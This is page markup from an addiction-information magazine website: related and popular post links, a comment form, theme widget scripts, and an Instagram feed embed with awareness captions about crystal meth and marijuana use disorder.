                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society/" rel="bookmark" class="td-image-wrap" title="Is drug use the result of poor parenting or the influence of society?"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Is drug use the result of poor parenting or the influence of society?" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/" class="td-post-category">Addiction</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society/" rel="bookmark" title="Is drug use the result of poor parenting or the influence of society?">Is drug use the result of poor parenting or the influence of society?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/most-teens-use-other-peoples-prescription-stimulant-medication/" rel="bookmark" class="td-image-wrap" title="Most Teens Use Other People’s Prescription Stimulant Medication"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/2-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/2-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Most Teens Use Other People’s Prescription Stimulant Medication" /></a></div>                <a href="https://worldaddictionmagazine.com/category/pharmacy/" class="td-post-category">Pharmacy</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/most-teens-use-other-peoples-prescription-stimulant-medication/" rel="bookmark" title="Most Teens Use Other People’s Prescription Stimulant Medication">Most Teens Use Other People’s Prescription Stimulant Medication</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_690dc3f2cdd8e" data-td_block_id="td_uid_14_690dc3f2cdd8e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_14_690dc3f2cdd8e" data-td_block_id="td_uid_14_690dc3f2cdd8e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://worldaddictionmagazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='70' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget td_uid_17_690dc3f2e2c94_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_17_690dc3f2e2c94" ><script>var block_td_uid_17_690dc3f2e2c94 = new tdBlock();
block_td_uid_17_690dc3f2e2c94.id = "td_uid_17_690dc3f2e2c94";
block_td_uid_17_690dc3f2e2c94.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_17_690dc3f2e2c94_rand","separator":"","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_17_690dc3f2e2c94_rand","tdc_css_class_style":"td_uid_17_690dc3f2e2c94_rand_style"}';
block_td_uid_17_690dc3f2e2c94.td_column_number = "1";
block_td_uid_17_690dc3f2e2c94.block_type = "td_block_9";
block_td_uid_17_690dc3f2e2c94.post_count = "5";
block_td_uid_17_690dc3f2e2c94.found_posts = "106";
block_td_uid_17_690dc3f2e2c94.header_color = "";
block_td_uid_17_690dc3f2e2c94.ajax_pagination_infinite_stop = "";
block_td_uid_17_690dc3f2e2c94.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_17_690dc3f2e2c94);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_17_690dc3f2e2c94 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/fears-that-prevent-us-from-living-a-normal-life/" rel="bookmark" title="Fears that prevent us from living a normal life – What are phobias?">Fears that prevent us from living a normal life – What are phobias?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T08:18:15+00:00" >August 9, 2019</time></span>                    <div class="td-module-comments"><a href="https://worldaddictionmagazine.com/2019/08/09/fears-that-prevent-us-from-living-a-normal-life/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/how-does-depression-affect-your-life/" rel="bookmark" title="How does depression affect your life?">How does depression affect your life?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T08:18:16+00:00" >August 9, 2019</time></span>                    <div class="td-module-comments"><a href="https://worldaddictionmagazine.com/2019/08/09/how-does-depression-affect-your-life/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/treatment-of-heroin-addiction/" rel="bookmark" title="Treatment of heroin addiction">Treatment of heroin addiction</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T08:18:16+00:00" >August 9, 2019</time></span>                    <div class="td-module-comments"><a href="https://worldaddictionmagazine.com/2019/08/09/treatment-of-heroin-addiction/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/10/03/how-to-deal-with-a-heroin-addict/" rel="bookmark" title="How to Deal With a Heroin Addict">How to Deal With a Heroin Addict</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-03T12:10:33+00:00" >October 3, 2019</time></span>                    <div class="td-module-comments"><a href="https://worldaddictionmagazine.com/2019/10/03/how-to-deal-with-a-heroin-addict/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/02/24/crystal-meth-the-drug-that-destroys-the-body-the-fastest/" rel="bookmark" title="Crystal meth – the drug that destroys the body the fastest">Crystal meth – the drug that destroys the body the fastest</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-24T11:27:24+00:00" >February 24, 2020</time></span>                    <div class="td-module-comments"><a href="https://worldaddictionmagazine.com/2020/02/24/crystal-meth-the-drug-that-destroys-the-body-the-fastest/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_690dc3f2e2c94" data-td_block_id="td_uid_17_690dc3f2e2c94"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_690dc3f2e2c94" data-td_block_id="td_uid_17_690dc3f2e2c94"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://exorank.com" class="url" rel="ugc external nofollow">SEO Service</a></span> on <a href="https://worldaddictionmagazine.com/2020/01/23/marijuana-detox-methods/#comment-4">Marijuana detox methods</a></li><li class="recentcomments"><span class="comment-author-link">Jazmine</span> on <a href="https://worldaddictionmagazine.com/2019/08/09/marijuana-causes-addiction/#comment-2">Marijuana causes addiction</a></li></ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://worldaddictionmagazine.com/"><img class="td-retina-data" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo-300x82.png" data-retina="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo-300x82.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">World Addiction Magazine is a online publication that provides the latest world news about addiction.  

Here you can find the best solutions and advices for approved and safe treatments, but also you can read many experiences of people who have struggled and overcame an addiction problem.</div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_19_690dc3f30c977_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_19_690dc3f30c977" ><script>var block_td_uid_19_690dc3f30c977 = new tdBlock();
block_td_uid_19_690dc3f30c977.id = "td_uid_19_690dc3f30c977";
block_td_uid_19_690dc3f30c977.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_19_690dc3f30c977_rand","tdc_css_class":"td_uid_19_690dc3f30c977_rand","tdc_css_class_style":"td_uid_19_690dc3f30c977_rand_style"}';
block_td_uid_19_690dc3f30c977.td_column_number = "1";
block_td_uid_19_690dc3f30c977.block_type = "td_block_7";
block_td_uid_19_690dc3f30c977.post_count = "3";
block_td_uid_19_690dc3f30c977.found_posts = "106";
block_td_uid_19_690dc3f30c977.header_color = "";
block_td_uid_19_690dc3f30c977.ajax_pagination_infinite_stop = "";
block_td_uid_19_690dc3f30c977.max_num_pages = "36";
tdBlocksArray.push(block_td_uid_19_690dc3f30c977);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_19_690dc3f30c977 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/laser-tool-for-detecting-bacterial-growth-in-packaged-food/" rel="bookmark" class="td-image-wrap" title="Laser Tool for Detecting Bacterial Growth in Packaged Food"><img width="100" height="70" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/7-100x70.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/7-100x70.jpg 100w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/7-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Laser Tool for Detecting Bacterial Growth in Packaged Food" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/laser-tool-for-detecting-bacterial-growth-in-packaged-food/" rel="bookmark" title="Laser Tool for Detecting Bacterial Growth in Packaged Food">Laser Tool for Detecting Bacterial Growth in Packaged Food</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T08:18:16+00:00" >August 9, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/03/24/video-game-addiction/" rel="bookmark" class="td-image-wrap" title="Video game addiction treatment"><img width="100" height="70" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-100x70.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-100x70.jpg 100w, https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Video game addiction" title="Video game addiction treatment" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/03/24/video-game-addiction/" rel="bookmark" title="Video game addiction treatment">Video game addiction treatment</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-24T16:46:34+00:00" >March 24, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/" rel="bookmark" class="td-image-wrap" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction"><img width="100" height="70" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-100x70.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-100x70.jpg 100w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/" rel="bookmark" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction">A Lot of Patients Prescribed Opioids Following Tooth Extraction</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T08:18:15+00:00" >August 9, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_20_690dc3f3122bc_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_20_690dc3f3122bc" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://worldaddictionmagazine.com/category/addiction/"><span class="td-cat-name">Addiction</span><span class="td-cat-no">56</span></a></li><li><a href="https://worldaddictionmagazine.com/category/treatment/"><span class="td-cat-name">Treatment</span><span class="td-cat-no">30</span></a></li><li><a href="https://worldaddictionmagazine.com/category/addiction/alcoholaddiction/"><span class="td-cat-name">Alcohol Addiction</span><span class="td-cat-no">15</span></a></li><li><a href="https://worldaddictionmagazine.com/category/addiction/cocainaddiction/"><span class="td-cat-name">Cocain Addiction</span><span class="td-cat-no">10</span></a></li><li><a href="https://worldaddictionmagazine.com/category/addiction/heroinaddiction/"><span class="td-cat-name">Heroin Addiction</span><span class="td-cat-no">9</span></a></li><li><a href="https://worldaddictionmagazine.com/category/addiction/gamblingaddiction/"><span class="td-cat-name">Gambling Addiction</span><span class="td-cat-no">8</span></a></li><li><a href="https://worldaddictionmagazine.com/category/prevention/"><span class="td-cat-name">Prevention</span><span class="td-cat-no">7</span></a></li><li><a href="https://worldaddictionmagazine.com/category/alcohol/"><span class="td-cat-name">Alcohol</span><span class="td-cat-no">7</span></a></li><li><a href="https://worldaddictionmagazine.com/category/addiction/marijuanaaddiction/"><span class="td-cat-name">Marijuana addiction</span><span class="td-cat-no">6</span></a></li></ul></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget">
<div id="sb_instagram" class="sbi sbi_col_3  sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_19962004693#6" data-res="auto" data-cols="3" data-num="6" data-shortcode-atts="{}" >
	
    <div id="sbi_images" style="padding: 5px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2255918106153232782_19962004693" data-date="1583146416">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/B9OoZCvoqmO/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/88148063_190773495582212_6669644481546623290_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=xTJ6jlStIEEAX8FkRZj&#038;oh=c6cc0fa96f55611bd5a2315f80ecf6f1&#038;oe=5E98F4FD" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/88148063_190773495582212_6669644481546623290_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=xTJ6jlStIEEAX8FkRZj&amp;oh=c6cc0fa96f55611bd5a2315f80ecf6f1&amp;oe=5E98F4FD&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s150x150\/88148063_190773495582212_6669644481546623290_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=xTJ6jlStIEEAX8FkRZj&amp;oh=b7dc168429b0e9e44b80a04259aa06d0&amp;oe=5E8EE8FB&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s320x320\/88148063_190773495582212_6669644481546623290_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=xTJ6jlStIEEAX8FkRZj&amp;oh=00d37555b55920fa7c026974ae9ed16f&amp;oe=5E913F0B&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/88148063_190773495582212_6669644481546623290_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=xTJ6jlStIEEAX8FkRZj&amp;oh=c6cc0fa96f55611bd5a2315f80ecf6f1&amp;oe=5E98F4FD&quot;}">
            <span class="sbi-screenreader">Crystal meth is the crystalline form of methamphet</span>
            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Crystal meth is the crystalline form of methamphetamine. It is a fine powder reminiscent of pieces of ice or fragments of glass, which is why it is known among users as “ice,” “crystal,” “glass,” “quartz.” Considering the strong effect that leads to rapid body decay, it is also called “cannibal drug.” Read more👇
.
https://worldaddictionmagazine.com/2020/02/24/crystal-meth-the-drug-that-destroys-the-body-the-fastest/
.
.
.
#crystalmeth #addictionforum #magazine #drugs #drugabuse #forum #didyouknow #addictioninfo #help #drugfacts #brain #body #usa #crystal #addiction #heroinaddiction #meth">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2253891987979103120_19962004693" data-date="1582904884">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/B9HbtJJl-uQ/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87574405_516600485921030_6901102237544172361_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=PWFT9kDM33EAX-EWYYv&#038;oh=f1f692910972aced454b2d529f8c89b8&#038;oe=5E90870A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/87574405_516600485921030_6901102237544172361_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=PWFT9kDM33EAX-EWYYv&amp;oh=f1f692910972aced454b2d529f8c89b8&amp;oe=5E90870A&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e35\/c100.0.520.520a\/s150x150\/87574405_516600485921030_6901102237544172361_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=PWFT9kDM33EAX-EWYYv&amp;oh=5ee91e468a1f6d1fc6b0f22cd27b023d&amp;oe=5E8720E8&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e35\/s320x320\/87574405_516600485921030_6901102237544172361_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=PWFT9kDM33EAX-EWYYv&amp;oh=9e85ccde60b3fef7d8f8f6c783dc2678&amp;oe=5E923A5D&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/87574405_516600485921030_6901102237544172361_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=PWFT9kDM33EAX-EWYYv&amp;oh=f1f692910972aced454b2d529f8c89b8&amp;oe=5E90870A&quot;}">
            <span class="sbi-screenreader">What are marijuana use disorder side effects? How </span>
            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What are marijuana use disorder side effects? How does marijuana impact the overall health? 
Find out more about marijuana use disorders in our latest blog 👇👇👇
--------------------------------------------------------------------------------
https://worldaddictionmagazine.com/2020/02/25/marijuana-use-disorder/
--------------------------------------------------------------------------------
.
.
.
#marijuanausedisorder #marijuanaaddiction #treatingmarijuanaaddiction #marijuanaaddictiontreatment #treatingdrugaddiction #addiction #magazine #addictionmagazine #worldaddictionmagazine #forum #didyouknow #addictioninfo #help">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2252363135130509045_19962004693" data-date="1582722630">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/B9CAFZ-o571/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/81984150_294626578178523_3148413879561331416_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=QIE5nPseCwkAX8mzdWC&#038;oh=cbb4857c8e65e423abeac6b89ac0d330&#038;oe=5E91D2E2" 